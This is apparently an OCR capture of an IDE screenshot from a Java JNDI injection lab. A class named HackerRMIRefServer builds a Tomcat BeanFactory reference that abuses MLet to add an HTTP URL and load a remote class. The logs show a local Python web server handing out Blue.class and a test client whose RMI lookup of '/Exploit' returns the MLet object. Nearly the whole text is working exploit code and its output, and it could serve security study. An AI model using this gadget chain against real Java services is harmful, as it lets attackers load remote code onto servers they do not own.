 HackerRMIRefServer.java
124 }
125 @ private static ResourceRef tomcatMLet() {
126 ResourceRef ref = new ResourceRef( resourceClass: "javax.management.loading.MLet", description: nul
127 singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null);
128 ref.add(new StringRefAddr( addrType: "forceString", addr: "a=loadClass,b=addURL,c=loadClass"))
129 ref.add(new StringRefAddr( addrType: "a", addr: "javax.el.ELProcessor"));
130 ref.add(new StringRefAddr( addrType: "b", addr: "http://127.0.0.1:8888/"));
131 ref.add(new StringRefAddr( addrType: "c", addr: "Blue"));
132 return ref;
133 }
134
HackerRMIRefServer
/Library/Java/JavaVirtualMachines/jdk1.8.0_152.jdk/Contents/Home/bin/java ...
Creating RMI Registry, RMI Port:23334
python3 -m http.server 8888 ⌥⌘1
blue●/tmp» python3 -m http.server 8888 [21:00:06]
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [12/Jan/2022 21:00:10] "GET /Blue.class HTTP/1.1" 200 -
Project
RMITest.java
2
3
4 import ...
20
21 public class RMITest {
22
23 public static void main(String[] args) throws NamingException, ClassNotFoundExcep
24 InitialContext initialContext = new InitialContext();
25
26 Object lookup = initialContext.lookup( name: "rmi://127.0.0.1:23334/Exploit");
27
28 System.out.println(lookup);
29
30
31 }
32
33 }
34
Run: RMITest
/Library/Java/JavaVirtualMachines/jdk1.8.0_152.jdk/Contents/Home/bin/java ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
javax.management.loading.MLet@6833ce2c
Process finished with exit code 0